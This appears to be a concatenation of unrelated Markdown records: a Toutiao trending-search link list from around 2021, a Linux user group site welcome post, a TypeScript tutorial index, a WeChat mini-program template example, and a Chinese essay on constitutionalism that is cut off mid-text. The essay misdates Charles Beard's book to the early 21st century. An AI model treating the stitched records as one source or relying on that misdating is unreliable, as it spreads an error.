1. [沈阳核酸检测188614人均为阴性](https://so.toutiao.com/search?keyword=沈阳核酸检测188614人均为阴性)
1. [俄罗斯将新建3艘航母](https://so.toutiao.com/search?keyword=俄罗斯将新建3艘航母)
1. [辽宁营口“零号病人”仍在调查中](https://so.toutiao.com/search?keyword=辽宁营口“零号病人”仍在调查中)
1. [女子拿车套擦狗尿后放火灭迹被判刑](https://so.toutiao.com/search?keyword=女子拿车套擦狗尿后放火灭迹被判刑)
1. [三大协会发声 “币圈”迎重拳整治](https://so.toutiao.com/search?keyword=三大协会发声+“币圈”迎重拳整治)
1. [拜登试驾福特全电动皮卡F-150](https://so.toutiao.com/search?keyword=拜登试驾福特全电动皮卡F-150)
1. [专家回应大理连震5次](https://so.toutiao.com/search?keyword=专家回应大理连震5次)
1. [美裁军大使指责中国 中方当场反驳](https://so.toutiao.com/search?keyword=美裁军大使指责中国+中方当场反驳)
1. [热依扎童瑶成第27届白玉兰奖热门](https://so.toutiao.com/search?keyword=热依扎童瑶成第27届白玉兰奖热门)
1. [台湾增267例本土确诊 进入三级警戒](https://so.toutiao.com/search?keyword=台湾增267例本土确诊+进入三级警戒)
1. [印度运钞车遭劫匪持枪抢劫](https://so.toutiao.com/search?keyword=印度运钞车遭劫匪持枪抢劫)
1. [三协会:虚拟货币价格极易被操纵](https://so.toutiao.com/search?keyword=三协会:虚拟货币价格极易被操纵)
1. [男子掌掴父亲还将5月大儿子摔下楼](https://so.toutiao.com/search?keyword=男子掌掴父亲还将5月大儿子摔下楼)
1. [安徽警方突查涉黄KTV现场](https://so.toutiao.com/search?keyword=安徽警方突查涉黄KTV现场)
1. [新垣结衣与星野源结婚](https://so.toutiao.com/search?keyword=新垣结衣与星野源结婚)
1. [美国:坚定不移支持以色列自卫权](https://so.toutiao.com/search?keyword=美国:坚定不移支持以色列自卫权)
1. [祝融号火星车首次传回遥测数据](https://so.toutiao.com/search?keyword=祝融号火星车首次传回遥测数据)
1. [欧洲欲冻结中欧投资协定?中方回应](https://so.toutiao.com/search?keyword=欧洲欲冻结中欧投资协定?中方回应)
1. [巴以即将停火?哈马斯高官否认](https://so.toutiao.com/search?keyword=巴以即将停火?哈马斯高官否认)
1. [“分手跑起来”女主持回应抖音走红](https://so.toutiao.com/search?keyword=“分手跑起来”女主持回应抖音走红)
1. [赵立坚就巴以局势“三问”美国](https://so.toutiao.com/search?keyword=赵立坚就巴以局势“三问”美国)
1. [未成年少女乘网约车遭司机一路骚扰](https://so.toutiao.com/search?keyword=未成年少女乘网约车遭司机一路骚扰)
1. [孕妇临近预产期离家出走急坏丈夫](https://so.toutiao.com/search?keyword=孕妇临近预产期离家出走急坏丈夫)
1. [老人集市卖鸽子 男子强行低价买走](https://so.toutiao.com/search?keyword=老人集市卖鸽子+男子强行低价买走)
1. [叶飞:与证监会稽查总队约今日见面](https://so.toutiao.com/search?keyword=叶飞:与证监会稽查总队约今日见面)
1. [叶飞:是否再爆料看心情](https://so.toutiao.com/search?keyword=叶飞:是否再爆料看心情)
1. [捷克总统为参与北约轰炸南联盟道歉](https://so.toutiao.com/search?keyword=捷克总统为参与北约轰炸南联盟道歉)
1. [外交部回应美舰穿航台湾海峡](https://so.toutiao.com/search?keyword=外交部回应美舰穿航台湾海峡)
1. [贾静雯失手将老公头发剃秃了](https://so.toutiao.com/search?keyword=贾静雯失手将老公头发剃秃了)
1. [但斌再度回应叶飞事件](https://so.toutiao.com/search?keyword=但斌再度回应叶飞事件)
1. [港股因佛诞日休市一天](https://so.toutiao.com/search?keyword=港股因佛诞日休市一天)
1. [凯尔特人击败奇才 锁定东部第七](https://so.toutiao.com/search?keyword=凯尔特人击败奇才+锁定东部第七)
1. [佩洛西叫嚣“外交抵制”北京冬奥会](https://so.toutiao.com/search?keyword=佩洛西叫嚣“外交抵制”北京冬奥会)
1. [美舰穿航台海 系拜登上任后第5次](https://so.toutiao.com/search?keyword=美舰穿航台海+系拜登上任后第5次)
1. [杨紫清宫造型](https://so.toutiao.com/search?keyword=杨紫清宫造型)
1. [关晓彤直播被质疑假吃](https://so.toutiao.com/search?keyword=关晓彤直播被质疑假吃)
1. [印度已有上千名医生因疫情死亡](https://so.toutiao.com/search?keyword=印度已有上千名医生因疫情死亡)
1. [专家解读我国疫苗接种率现况](https://so.toutiao.com/search?keyword=专家解读我国疫苗接种率现况)
1. [广州一特斯拉疑失控撞树后自燃](https://so.toutiao.com/search?keyword=广州一特斯拉疑失控撞树后自燃)
1. [大禹和庄子都是曹县历史上的名人](https://so.toutiao.com/search?keyword=大禹和庄子都是曹县历史上的名人)
1. [中国驻波兰大使刘光源赴港履新](https://so.toutiao.com/search?keyword=中国驻波兰大使刘光源赴港履新)
1. [亲爸撞上儿子宝马被判全责](https://so.toutiao.com/search?keyword=亲爸撞上儿子宝马被判全责)
1. [徐开骋回应名字被刘宇宁叫错](https://so.toutiao.com/search?keyword=徐开骋回应名字被刘宇宁叫错)
1. [深圳华强北赛格大厦再次出现晃动](https://so.toutiao.com/search?keyword=深圳华强北赛格大厦再次出现晃动)
1. [新垣结衣星野源结婚](https://so.toutiao.com/search?keyword=新垣结衣星野源结婚)
1. [深赛格发布赛格广场相关事项说明](https://so.toutiao.com/search?keyword=深赛格发布赛格广场相关事项说明)
1. [全新样式车牌曝光](https://so.toutiao.com/search?keyword=全新样式车牌曝光)
1. [张艺兴开拖拉机带杨紫兜风](https://so.toutiao.com/search?keyword=张艺兴开拖拉机带杨紫兜风)
1. [媒体:曹县不只是一个梗](https://so.toutiao.com/search?keyword=媒体:曹县不只是一个梗)
1. [进村东北虎是怎样放归的](https://so.toutiao.com/search?keyword=进村东北虎是怎样放归的)
1. [网红麦小登官宣恋情](https://so.toutiao.com/search?keyword=网红麦小登官宣恋情)
1. [北京文化966万股流拍](https://so.toutiao.com/search?keyword=北京文化966万股流拍)
1. [“风豹眼”里的人:被改变的生活](https://so.toutiao.com/search?keyword=“风豹眼”里的人:被改变的生活)
1. [6旬农村老人神似童话公主走红](https://so.toutiao.com/search?keyword=6旬农村老人神似童话公主走红)
1. [火出圈的曹县历史上就名人辈出](https://so.toutiao.com/search?keyword=火出圈的曹县历史上就名人辈出)
1. [只需打1针的新冠疫苗来了!](https://so.toutiao.com/search?keyword=只需打1针的新冠疫苗来了!)
1. [长沙多地惊现“蛇出没”](https://so.toutiao.com/search?keyword=长沙多地惊现“蛇出没”)
1. [你给2020年平均工资拖后腿了吗](https://so.toutiao.com/search?keyword=你给2020年平均工资拖后腿了吗)
1. [官方:平均工资比个人实际到手的高](https://so.toutiao.com/search?keyword=官方:平均工资比个人实际到手的高)
1. [Google发布Android 12](https://so.toutiao.com/search?keyword=Google发布Android+12)
1. [荆州市政协原常委王从兵被“双开”](https://so.toutiao.com/search?keyword=荆州市政协原常委王从兵被“双开”)
1. [台当局帮助“友邦”争疫苗被批](https://so.toutiao.com/search?keyword=台当局帮助“友邦”争疫苗被批)
1. [何超莲烧饼同框](https://so.toutiao.com/search?keyword=何超莲烧饼同框)
1. [警方通报内蒙古文旅厅副厅长自杀](https://so.toutiao.com/search?keyword=警方通报内蒙古文旅厅副厅长自杀)
1. [美媒曝五角大楼秘密军队:超6万人](https://so.toutiao.com/search?keyword=美媒曝五角大楼秘密军队:超6万人)
1. [印要采购韩坦克对抗中国?专家回应](https://so.toutiao.com/search?keyword=印要采购韩坦克对抗中国?专家回应)
1. [叶飞回怼但斌:不认识何必一起合影](https://so.toutiao.com/search?keyword=叶飞回怼但斌:不认识何必一起合影)
1. [小伙肇事逃逸 逃逸时再次带摔老人](https://so.toutiao.com/search?keyword=小伙肇事逃逸+逃逸时再次带摔老人)
1. [企业内设培训机构不得使用大学名称](https://so.toutiao.com/search?keyword=企业内设培训机构不得使用大学名称)
1. [明星为何扎堆直播](https://so.toutiao.com/search?keyword=明星为何扎堆直播)
1. [余承东担任华为智能汽车BU CEO](https://so.toutiao.com/search?keyword=余承东担任华为智能汽车BU+CEO)
1. [央视网评“车速掀裙子”低俗营销](https://so.toutiao.com/search?keyword=央视网评“车速掀裙子”低俗营销)
1. [步行者淘汰黄蜂 将争东部第八](https://so.toutiao.com/search?keyword=步行者淘汰黄蜂+将争东部第八)
1. [姜昆于谦同框](https://so.toutiao.com/search?keyword=姜昆于谦同框)
1. [营口鲅鱼圈两地升级为中风险地区](https://so.toutiao.com/search?keyword=营口鲅鱼圈两地升级为中风险地区)
1. [中国疫苗日接种量可超2000万剂次](https://so.toutiao.com/search?keyword=中国疫苗日接种量可超2000万剂次)
1. [官方:本泽马时隔六年重返法国队](https://so.toutiao.com/search?keyword=官方:本泽马时隔六年重返法国队)
1. [林书豪不解为何无法重返NBA](https://so.toutiao.com/search?keyword=林书豪不解为何无法重返NBA)
1. [郭采洁想活成刘嘉玲](https://so.toutiao.com/search?keyword=郭采洁想活成刘嘉玲)
1. [女子高铁遇邻座男看不雅视频](https://so.toutiao.com/search?keyword=女子高铁遇邻座男看不雅视频)
1. [美被曝向韩运入生物战剂 中方回应](https://so.toutiao.com/search?keyword=美被曝向韩运入生物战剂+中方回应)
1. [叶飞:如果以后我有事就是但斌害的](https://so.toutiao.com/search?keyword=叶飞:如果以后我有事就是但斌害的)
1. [安徽辽宁昨日均无新增确诊病例](https://so.toutiao.com/search?keyword=安徽辽宁昨日均无新增确诊病例)
1. [2020年平均工资出炉](https://so.toutiao.com/search?keyword=2020年平均工资出炉)
1. [全球单日新增确诊病例超62万例](https://so.toutiao.com/search?keyword=全球单日新增确诊病例超62万例)
1. [多地推出单针新冠疫苗](https://so.toutiao.com/search?keyword=多地推出单针新冠疫苗)
1. [ESPN16名专家中15名预测湖人胜勇士](https://so.toutiao.com/search?keyword=ESPN16名专家中15名预测湖人胜勇士)
1. [卡瓦尼吊射破门 曼联1-1富勒姆](https://so.toutiao.com/search?keyword=卡瓦尼吊射破门+曼联1-1富勒姆)
1. [刘宇宁把徐开骋名字叫错](https://so.toutiao.com/search?keyword=刘宇宁把徐开骋名字叫错)
1. [台智库煽动与美“夹击解放军”被骂](https://so.toutiao.com/search?keyword=台智库煽动与美“夹击解放军”被骂)
1. [专家称本轮疫情源头可能是辽宁营口](https://so.toutiao.com/search?keyword=专家称本轮疫情源头可能是辽宁营口)
1. [澳商界呼吁政府跟中国“谈判”](https://so.toutiao.com/search?keyword=澳商界呼吁政府跟中国“谈判”)
1. [LOL-MSI:MAD击败RNG成功晋级](https://so.toutiao.com/search?keyword=LOL-MSI:MAD击败RNG成功晋级)
1. [香港迪士尼创下开园最差纪录](https://so.toutiao.com/search?keyword=香港迪士尼创下开园最差纪录)
1. [伊能静:母亲有权选择当母亲的方式](https://so.toutiao.com/search?keyword=伊能静:母亲有权选择当母亲的方式)
1. [詹姆斯脚踝确有酸痛感但明日可出战](https://so.toutiao.com/search?keyword=詹姆斯脚踝确有酸痛感但明日可出战)
1. [德媒:中国高科技开始飞跃](https://so.toutiao.com/search?keyword=德媒:中国高科技开始飞跃)
1. [国产灭活疫苗对多数变异株仍有效](https://so.toutiao.com/search?keyword=国产灭活疫苗对多数变异株仍有效)
1. [美阻挠通过巴以停火声明 中方驳斥](https://so.toutiao.com/search?keyword=美阻挠通过巴以停火声明+中方驳斥)
1. [22岁辅警被冲卡车拖行千米牺牲](https://so.toutiao.com/search?keyword=22岁辅警被冲卡车拖行千米牺牲)
1. [银河系内发现大量超高能宇宙加速器](https://so.toutiao.com/search?keyword=银河系内发现大量超高能宇宙加速器)
1. [发改委:支持发展VR/AR等电子产品](https://so.toutiao.com/search?keyword=发改委:支持发展VR/AR等电子产品)
1. [长安福特就“掀裙广告”致歉](https://so.toutiao.com/search?keyword=长安福特就“掀裙广告”致歉)
1. [记者晒最佳阵容投票:库里保罗一阵](https://so.toutiao.com/search?keyword=记者晒最佳阵容投票:库里保罗一阵)
1. [吕迪格近3粒英超进球均对阵莱斯特](https://so.toutiao.com/search?keyword=吕迪格近3粒英超进球均对阵莱斯特)
1. [李云迪晒与邓超孙俪一家四口合照](https://so.toutiao.com/search?keyword=李云迪晒与邓超孙俪一家四口合照)
1. [央媒评“车速掀女生裙子”低俗营销](https://so.toutiao.com/search?keyword=央媒评“车速掀女生裙子”低俗营销)
1. [女主持抖音走红:分手别走 跑起来](https://so.toutiao.com/search?keyword=女主持抖音走红:分手别走+跑起来)
1. [苏州和武汉为何同天出现龙卷风?](https://so.toutiao.com/search?keyword=苏州和武汉为何同天出现龙卷风?)
1. [曼城2-3连丢三球遭布莱顿逆转](https://so.toutiao.com/search?keyword=曼城2-3连丢三球遭布莱顿逆转)
1. [曼联锁定本赛季英超亚军](https://so.toutiao.com/search?keyword=曼联锁定本赛季英超亚军)
1. [男孩跳绳卡电梯致使电梯停运](https://so.toutiao.com/search?keyword=男孩跳绳卡电梯致使电梯停运)
1. [武磊飞抵上海深夜晒照:为国,为家](https://so.toutiao.com/search?keyword=武磊飞抵上海深夜晒照:为国,为家)
1. [APP索权仍任性:不授权别用我](https://so.toutiao.com/search?keyword=APP索权仍任性:不授权别用我)
1. [叶飞爆公募基金两个潜规则](https://so.toutiao.com/search?keyword=叶飞爆公募基金两个潜规则)
1. [岳云鹏问十恶不赦坏人角色要不要接](https://so.toutiao.com/search?keyword=岳云鹏问十恶不赦坏人角色要不要接)
1. [发改委回应无限期暂停中澳经济对话](https://so.toutiao.com/search?keyword=发改委回应无限期暂停中澳经济对话)
1. [起底华强北最高楼背后的公司](https://so.toutiao.com/search?keyword=起底华强北最高楼背后的公司)
1. [曹县梗作者:想让更多人知道家乡](https://so.toutiao.com/search?keyword=曹县梗作者:想让更多人知道家乡)
1. [专家分析深圳赛格大厦晃动](https://so.toutiao.com/search?keyword=专家分析深圳赛格大厦晃动)
1. [徐直军:员工不得滥用华为资源](https://so.toutiao.com/search?keyword=徐直军:员工不得滥用华为资源)
1. [华为宣布鸿蒙系统完全开源](https://so.toutiao.com/search?keyword=华为宣布鸿蒙系统完全开源)
1. [六安暂停群体性聚集体育活动和赛事](https://so.toutiao.com/search?keyword=六安暂停群体性聚集体育活动和赛事)
1. [叶飞被强制执行超720万](https://so.toutiao.com/search?keyword=叶飞被强制执行超720万)
1. [深足回应卡尔德克正办理入籍](https://so.toutiao.com/search?keyword=深足回应卡尔德克正办理入籍)
1. [台积电1nm以下制程取得重大突破](https://so.toutiao.com/search?keyword=台积电1nm以下制程取得重大突破)
1. [女子塔吊上告别后跳下?警方通报](https://so.toutiao.com/search?keyword=女子塔吊上告别后跳下?警方通报)
1. [网红尔玛依娜已结婚生子](https://so.toutiao.com/search?keyword=网红尔玛依娜已结婚生子)
1. [巴以冲突还要打多久](https://so.toutiao.com/search?keyword=巴以冲突还要打多久)
1. [浙江2名交警遭特斯拉撞伤 1人殉职](https://so.toutiao.com/search?keyword=浙江2名交警遭特斯拉撞伤+1人殉职)
1. [县长回应曹县走红被称“北上广曹”](https://so.toutiao.com/search?keyword=县长回应曹县走红被称“北上广曹”)
1. [钟南山:中国需尽快建立群体免疫](https://so.toutiao.com/search?keyword=钟南山:中国需尽快建立群体免疫)
1. [女子白天遭强奸抢劫 嫌犯被刑拘](https://so.toutiao.com/search?keyword=女子白天遭强奸抢劫+嫌犯被刑拘)
1. [孟非晒与女儿合照](https://so.toutiao.com/search?keyword=孟非晒与女儿合照)
1. [日本90%的棺材是曹县制造](https://so.toutiao.com/search?keyword=日本90%的棺材是曹县制造)
1. [梁洁蒲巴甲宣布已于去年分手](https://so.toutiao.com/search?keyword=梁洁蒲巴甲宣布已于去年分手)
1. [薇娅请的神仙阵容好绝](https://so.toutiao.com/search?keyword=薇娅请的神仙阵容好绝)
1. [防疫通告错将鲅鱼圈写成鱿鱼圈](https://so.toutiao.com/search?keyword=防疫通告错将鲅鱼圈写成鱿鱼圈)
1. [安徽返枣阳人员核酸检测为阴性](https://so.toutiao.com/search?keyword=安徽返枣阳人员核酸检测为阴性)
1. [冯小刚和陈冲聚会](https://so.toutiao.com/search?keyword=冯小刚和陈冲聚会)
1. [男童玩篮球碰倒玻璃墙被迎面砸倒](https://so.toutiao.com/search?keyword=男童玩篮球碰倒玻璃墙被迎面砸倒)
1. [国家统计局发布最新房价数据](https://so.toutiao.com/search?keyword=国家统计局发布最新房价数据)
1. [薇娅开晚会阵容强大](https://so.toutiao.com/search?keyword=薇娅开晚会阵容强大)
1. [湖畔大学回应学校改名](https://so.toutiao.com/search?keyword=湖畔大学回应学校改名)
1. [“鞠萍姐姐”罕见参加活动](https://so.toutiao.com/search?keyword=“鞠萍姐姐”罕见参加活动)
1. [沈阳两地升级为中风险地区](https://so.toutiao.com/search?keyword=沈阳两地升级为中风险地区)
1. [郝蕾:年轻人挤破头进圈都为了赚钱](https://so.toutiao.com/search?keyword=郝蕾:年轻人挤破头进圈都为了赚钱)
1. [这次疫情何时得到控制?专家研判](https://so.toutiao.com/search?keyword=这次疫情何时得到控制?专家研判)
1. [白岩松:房价等压力限制年轻人生育](https://so.toutiao.com/search?keyword=白岩松:房价等压力限制年轻人生育)
1. [六安所有客运班车已停运](https://so.toutiao.com/search?keyword=六安所有客运班车已停运)
1. [结束新冠大流行要美领导?中方回应](https://so.toutiao.com/search?keyword=结束新冠大流行要美领导?中方回应)
1. [印度ICU新冠病房漏雨如“水帘洞”](https://so.toutiao.com/search?keyword=印度ICU新冠病房漏雨如“水帘洞”)
1. [中国移动官宣回归A股](https://so.toutiao.com/search?keyword=中国移动官宣回归A股)
1. [女子自称被医生带到休息室猥亵](https://so.toutiao.com/search?keyword=女子自称被医生带到休息室猥亵)
1. [抖音十大热门博物馆](https://so.toutiao.com/search?keyword=抖音十大热门博物馆)
1. [卡尔德克:入籍已经开始运作了](https://so.toutiao.com/search?keyword=卡尔德克:入籍已经开始运作了)
1. [马斯克承认“叛变”令比特币大跌](https://so.toutiao.com/search?keyword=马斯克承认“叛变”令比特币大跌)
1. [MSI对抗赛:C9击败RNG](https://so.toutiao.com/search?keyword=MSI对抗赛:C9击败RNG)
1. [《速激9》中国发布会取消](https://so.toutiao.com/search?keyword=《速激9》中国发布会取消)
1. [张文宏:疫情停止下来希望越来越小](https://so.toutiao.com/search?keyword=张文宏:疫情停止下来希望越来越小)
1. [台湾单日增本土确诊240例 死亡2例](https://so.toutiao.com/search?keyword=台湾单日增本土确诊240例+死亡2例)
1. [印媒:中国疫苗接种速度全球最快](https://so.toutiao.com/search?keyword=印媒:中国疫苗接种速度全球最快)
1. [“完达山1号”被放归自然](https://so.toutiao.com/search?keyword=“完达山1号”被放归自然)
1. [刘德华抢关之琳抖音首评却未关注](https://so.toutiao.com/search?keyword=刘德华抢关之琳抖音首评却未关注)
1. [RNG团战拉满终结DK七连胜](https://so.toutiao.com/search?keyword=RNG团战拉满终结DK七连胜)
1. [美海军两架飞机空中相撞](https://so.toutiao.com/search?keyword=美海军两架飞机空中相撞)
1. [特斯拉澄清“提车考试”传言](https://so.toutiao.com/search?keyword=特斯拉澄清“提车考试”传言)
1. [印度遭疫情+飓风双重打击](https://so.toutiao.com/search?keyword=印度遭疫情+飓风双重打击)
1. [王毅:巴以停火止暴刻不容缓](https://so.toutiao.com/search?keyword=王毅:巴以停火止暴刻不容缓)
1. [张丰毅豪宅内景曝光](https://so.toutiao.com/search?keyword=张丰毅豪宅内景曝光)
1. [云浮市政法委书记黄天生被查](https://so.toutiao.com/search?keyword=云浮市政法委书记黄天生被查)
1. [深圳华强北赛格大厦已封闭](https://so.toutiao.com/search?keyword=深圳华强北赛格大厦已封闭)
1. [深圳华强北75层高楼摇晃](https://so.toutiao.com/search?keyword=深圳华强北75层高楼摇晃)
<!-- END TOUTIAO --> | 16,883 | MIT |
---
title: Hello,HZLUG Website!
key: 20181019
tags: Hello
---
大家好,这是HZLUG的网站。
<!-- more -->
网站以下厂家提供服务
- 解析:Aliyun
- 托管:Github + Jekyll
- CDN:Netlify
- 图片:TinyPNG
希望网站能更好地服务HZLUG的成员以及广大的Linux爱好者。 | 198 | MIT |
---
title: 基础
icon: module
category: TypeScript
timeline: false
---
本部分介绍了 TypeScript 中的常用类型和一些基本概念,旨在让大家对 TypeScript 有个初步的理解。
<!-- more -->
## 目录
- [原始数据类型](primitive-data-types.md)
- [任意值](any.md)
- [类型推论](type-inference.md)
- [联合类型](union-types.md)
- [对象的类型——接口](type-of-object-interfaces.md)
- [数组的类型](type-of-array.md)
- [函数的类型](type-of-function.md)
- [类型断言](type-assertion.md)
- [声明文件](declaration-files.md)
- [内置对象](built-in-objects.md) | 457 | MIT |
# 模版
创建 wxml文件
同一个模版文件可以创建多个模版
```html
<!--
index: int
msg: string
-->
<template name="msgItem1">
<view>
<text> {{index}}: {{msg}} </text>
</view>
</template>
<!--
time: string
-->
<template name="msgItem2">
<view>
<text> Time: {{time}} </text>
</view>
</template>
```
在需要引用模版的page中导入模版
```html
<import src="../../templates/courseList.wxml"/>
<!-- 用is来说明是哪个模版 -->
<template is="msgItem" data="{{...item}}"/>
```
#### 有待扩展 | 449 | MIT |
---
author: 金陵毕康
categories: [中國戰略分析]
date: 2018-01-21
from: http://zhanlve.org/?p=4144
layout: post
tags: [中國戰略分析]
title: 金陵毕康:宪政源起漫谈
---
<div id="entry">
<div class="at-above-post addthis_tool" data-url="http://zhanlve.org/?p=4144">
</div>
<p>
<img alt="2018112宪政.jpg (444×301)" class="aligncenter" src="http://mzzg.org/UploadCenter/ArticlePics/2018/2/2018112%E5%AE%AA%E6%94%BF.jpg"/>
</p>
<p>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
美国学者查尔斯·A·比尔德以经济分析的手段解释了推动美国宪政产生的巨大的经济推动力,得出了美国宪法是不同的经济利益集团相互之间调和彼此矛盾的产物,尤其是反映了以自由资本主义为特征的私有财产不可侵犯和交易平等的经济要求。美国的制宪者们之所以睿智,在于他们承认经济利益在政治上的力量,并且巧妙地加以利用。
</span>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
利益冲突美国历史学家查尔斯·A·比尔德的著作《美国宪法的经济观》。在这本写作于21世纪初的著作中,作者独树一帜,用“经济利益”与“经济利益之间的冲突”来解释美国宪法形成的历史过程。这种理论的提出,纠正了当时广为流行的一种观点,即认为美国建国时的制宪斗争,是“尊重各州的权利”与“主张有一个强有力的中央政府”两种观点的斗争,是“慎思的具有民族思想的人士”与“褊狭的具有地方思想的人士”之间的斗争。比尔德研究证实:“许多开国元勋都认为关于宪法的争执主要是由于经济利益的冲突,这种经济利益的差别多少带有地理的或区域的性质。”当时读到这些论述,并不觉得多么新颖。作为一名从小接受马克思主义阶级斗争理论(阶级无非是大一些的、较为“自觉”的利益集团)教育的执笔者,理解这种观点是很容易的,反倒奇怪那时的人们怎么竟对这视而易见的道理却不理解,还有那么多异议。同时,又觉得200多年前在美国发生的那些事情,与我们现在所面临的问题关系不大。
</span>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
美国宪法的诞生地费城,在那里有当年美国开国元勋们讨论并通过美国宪法的独立大厦,以及那间13州代表讨论宪法草案的议事大厅。当年的美国,就像一九九零年代的俄罗斯,一片混乱,充满了各种复杂的冲突。当时在这些桌子后面坐着的人们,代表着各州、各种利益集团的利益,通过长期的争执、讨论,最后找到了走出混乱的和平和稳定的道路。也使人们再次想到了比尔德的著作及他所阐述的“利益冲突决定论”的永恒意义。麦迪逊在《联邦论》如是阐述:“制宪会议能折中各种利益,制定一部可操作的宪法,是美国之幸。”
</span>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
真正的经济学家不会对利益冲突大惊小怪,不会试图教导人们不要为自己的利益而斗争,要在对手面前避让三分;经济学家关心的问题只在于找到一种最优的调解利益矛盾的方法,使每一方的利益达到“可能的最大”(这是“均衡”概念的本质含义——绝不是有人理解的那样是“总需求=总供给”),并尽可能使各方利益的总和达到最大,避免两败俱伤(“负和博弈”)的结果。解决利益矛盾冲突的方式是多种多样的。
</span>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
长期争执不休,谁也不妥协让步,社会长期陷于混乱,早晚也会在混沌中“磨”(以至“打”)出一个结局,但这也一定伴随经济的巨大损失,导致生产停滞、收入下降、资本外逃等等。不承认矛盾对方的利益,凭借一时的权力压制对方争取自己利益的行为,把对方的利益强制性地“拿来一块”,矛盾暂时得到缓解,但并没有得到解决,或早或晚冲突还要爆发,还得再找出路,因此,也是下策。从美国宪法形成的历史中可以引出与我们现实生活相关的一个经验教训:大家还是坐下来谈判,脸红脖子粗地争吵一通为好,哪怕这“一通”要花费几个月或一两年或更长的时间也好,最终会争议出一套调解矛盾的规则和方法,一定在经济上更合算。认清和承认矛盾对方的利益,好好摆一摆各自的利益,谋求一个折中的妥协方案(也就是达到了“均衡”),才能使经济在一个稳定的制度框架内有效地运行。在此过程中,找出一套以后遇到矛盾冲突时可以遵循的调解矛盾的规则,比找到一种当时解决问题的具体方案更加重要。规则即制度。有了一套长期有效的规则,经济与社会便有了长期稳定与发展的基础与保障。宪法就是一套最基本的规则,构成基本的制度;日常各种经济社会问题好解决或不好解决,都能从宪法的结构中找到原因,这就是制度变革最终总会变为宪法变革,而经济学的最高形式是宪政经济学(而不是制度经济学)的原因,宪政是宪法的落实,是真实世界中有生命力的、执行中的可操作宪法制度安排。
</span>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
改革开放以来,中国大陆经济曾有不错的起色,中央与地方的关系已经发生了很大的变化。与此同时,旧体制和新的现实之间的冲突已日益尖锐;中央与地方之间、地方与地方之间、各利益群体之间尤其是强势利益群体和弱势利益群体之间的矛盾、冲突日益暴露,并已成为经济及社会不稳定的一个重要根源。面对这种利益矛盾,我想现在到了大家坐下来好好谈一谈的时候了。“诸侯割据”、“软约束竞争”不是办法,一方压另一方也不是办法,最好的办法还是大家互相承认对方努力争取自己利益的行为的正当性、合理性,通过谈判,“吵”出一套新规则,作为大家共同遵守的行为准则,以求经济与社会的长治久安。财政问题、金融问题、行政管理体制问题等具体问题都有待于基本规则修订之后才能得到根本的解决。现在许多问题的确到了各方坐下来好好“谈判”一番、争论一番、商议一番的时候了。中国自秦始皇起形成了2 000多年的中央集权的体制与传统,时至今日,改革开放使中国的经济体制发生了重大变化,我们的一些基本游戏规则似乎也该重新讨论一番了。
</span>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
当年坐在议事大厅里制定宪法的那些美国人多数是政治家,并不是经济学家。规则、制度这些东西最终是由代表各种利益集团的政治家们制定的。那么经济学家能起什么作用呢?经济学家当然可以扮演不同的角色。比如,在中央与地方的利益矛盾中,经济学家第一可以做中央的经济学家,研究如何制定政策;第二可以做地方的经济学家,也就是研究如何下有对策;第三,用布坎南的话说,经济学家可以做“中裁人”或“中介人”(arbitrator),把“方案A”、“方案B”……的好处与坏处(没有绝对好的或坏的东西)明确地告诉利益冲突的各方,把可行的解决问题的方法分析出来给各方看,把每一方的利益所在和达不到利益时会做出的反应告诉他们的竞争对手,让他们根据自己的利益与所面临的条件,做出各自的最优选择。三种角色都有用处,都有积极的意义,因为各方的利益都需要专家来捍卫,同时也需要专家来调解,特别是在对关系到各方长远利益的基本规则进行重新修订的过程当中,更是这样。
</span>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
博弈论(game theory),中文又有人译作“对策论”、“游戏论”,本身是一种数学理论。但说一句有些夸张的话,其实在所有数学理论中,这是最适合应用在社会科学特别是经济学中的理论,因为经济学和其他社会科学说到底,一不是研究物质世界的科学,二不是仅仅研究某个人与给定的物质世界之间关系的科学,而是研究人与人之间相互影响、相互冲突、相互欺骗、相互敌对、相互竞争、相互合作、相互交易等的科学。这一系列的“相互”加到一起,才构成我们通常所说的“经济关系”、“生产关系”或“社会关系”。
</span>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
所谓“博弈”,俗称就是“下棋”。你走一步,我走一步,你想办法(策略、对策、战术)杀死我,我想办法杀死你,或者和棋。这与经济关系、社会关系本质上是一样的。在一个经济体中,每个人、每个集团、每个阶层都有自己的特殊利益,都想通过自己的某种行动谋求自身利益的最大化。但问题是,在整个经济中,在一定时点上,资源就是这么多,市场就是那么大,收入就是这么些,你多得一点,他就可能少得一点,由此构成人们之间的利益冲突。博弈论应用较广的一个领域即对寡头垄断的分析,研究的就是几个大厂家如何采取策略以求击败对方、自己多占领市场份额的问题。
</span>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
与下棋有所不同的只在于,在社会中,人们还可以通过相互合作取得共同利益的增进(在博弈论中,这称为“正和博弈”)。但即使人们相互之间的确存在一些共同利益,合作可以带来好处,也仍然有一个在合作过程中如何做到公平分配利益,如何不相互欺骗、占对方便宜、损害对方利益的问题。这同样是一个“斗心眼儿”的问题,一个“对策”问题。水来土掩、火来水挡,魔高一尺、道高一丈,都是说人们在相互作用:你能采取行动“骗”我,我也会采取行动“骗”你;你“骗”我时我会防你,我想“骗”你时也要想到你会采取对策防我。我这里用一个“骗”字,并非危言耸听。假冒伪劣、偷奸耍滑、不守合同、欠债不还、不讲信用、贪污腐败,所有这些我们日常见到的妨碍人与人之间相互信赖、相互合作,从而妨碍效率提高、经济发展的事情,其实都可以用一个“骗”字来概括。用理论术语说,就是在他人信息不完全的情况下,利用一切现行体制下可能的机会,以不惜损害他人或公众利益的办法为自己获取最大的利益(这就是经济学中所谓“机会主义”的含义)。
</span>
</p>
<p>
</p>
<p>
<span style="font-size: 12pt;">
